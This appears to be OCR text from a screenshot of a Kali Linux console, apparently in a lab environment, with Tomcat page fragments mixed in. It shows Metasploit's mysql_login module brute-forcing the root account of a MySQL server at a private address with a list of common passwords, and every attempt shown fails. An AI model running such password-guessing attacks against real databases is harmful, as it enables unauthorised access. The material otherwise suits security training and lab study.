 控制台
Connected (unencrypted) to QEMU (instance-00000bcd)
Send CtrlAltDel
root@kali: ~ ×
root@kali: ~ ×
Import bookmarks...
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
Home
Documentation
Apache Tomcat/8.0
If you'
TM
Rec
Secu
Man
Clus
Developer Quick Start
Tomcat Setup
First Web Application
Managing Tomcat
For security, access to the mana
restricted. Users are defined in:
msf6 auxiliary(scanner/mysql/mysql_login) > set rhosts 192.168.5.24
rhosts => 192.168.5.24
msf6 auxiliary(scanner/mysql/mysql_login) > run
[+] 192.168.5.24:3306     - 192.168.5.24:3306 - Found remote MySQL version 5.7.30
[!] 192.168.5.24:3306     - No active DB -- Credential data will not be saved!
[-] 192.168.5.24:3306     - 192.168.5.24:3306 - LOGIN FAILED: root: (Incorrect: Access denied f
or user 'root'@'host-192-168-5-10.openstacklocal' (using password: NO))
[*] 192.168.5.24:3306     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_login) > set pass_file /home/kali/Pass.txt
pass_file => /home/kali/Pass.txt
msf6 auxiliary(scanner/mysql/mysql_login) > run
[+] 192.168.5.24:3306     - 192.168.5.24:3306 - Found remote MySQL version 5.7.30
[!] 192.168.5.24:3306     - No active DB -- Credential data will not be saved!
[-] 192.168.5.24:3306     - 192.168.5.24:3306 - LOGIN FAILED: root: (Incorrect: Access denied f
or user 'root'@'host-192-168-5-10.openstacklocal' (using password: NO))
[-] 192.168.5.24:3306     - 192.168.5.24:3306 - LOGIN FAILED: root:qweasdzxc (Incorrect: Access
denied for user 'root'@'host-192-168-5-10.openstacklocal' (using password: YES))
[-] 192.168.5.24:3306     - 192.168.5.24:3306 - LOGIN FAILED: root:Passw0rd (Incorrect: Access
denied for user 'root'@'host-192-168-5-10.openstacklocal' (using password: YES))
[-] 192.168.5.24:3306     - 192.168.5.24:3306 - LOGIN FAILED: root:admin123 (Incorrect: Access
denied for user 'root'@'host-192-168-5-10.openstacklocal' (using password: YES))
[-] 192.168.5.24:3306     - 192.168.5.24:3306 - LOGIN FAILED: root:admin888 (Incorrect: Access
denied for user 'root'@'host-192-168-5-10.openstacklocal' (using password: YES))
[-] 192.168.5.24:3306     - 192.168.5.24:3306 - LOGIN FAILED: root:qwerty (Incorrect: Access de
nied for user 'root'@'host-192-168-5-10.openstacklocal' (using password: YES))
[-] 192.168.5.24:3306     - 192.168.5.24:3306 - LOGIN FAILED: root:test (Incorrect: Access deni
ed for user 'root'@'host-192-168-5-10.openstacklocal' (using password: YES))
[-] 192.168.5.24:3306     - 192.168.5.24:3306 - LOGIN FAILED: root:1q2w3e4r (Incorrect: Access
denied for user 'root'@'host-192-168-5-10.openstacklocal' (using password: YES))